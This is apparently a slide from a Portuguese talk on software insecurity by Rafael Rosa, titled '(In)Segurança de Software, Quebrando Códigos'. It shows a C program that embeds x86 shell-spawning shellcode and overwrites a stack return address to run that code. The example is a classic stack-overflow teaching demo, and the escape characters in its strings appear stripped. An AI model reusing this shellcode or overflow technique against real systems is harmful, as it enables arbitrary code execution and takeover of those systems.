 WorX
                                                                                         Definição
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             char shellcode[]=
                                                                      "x31xc0x50x68x2fx2fx73x68x68x2fx62x69"
                                                                      "x6ex89xe3x50x53x89xe1xb0x0bxcdx80";

                                                             void func(){
                                                                  char buffer[16];

                                                                  strcpy(buffer, "AAAABBBBCCCCDDD");
                                                                  *((long*)(buffer+20)) = (long)shellcode;
                                                                  printf("%sn", buffer);
                                                             }


                                                             int main(){
                                                                  func();
                                                                  printf("fimn");
                                                             }
 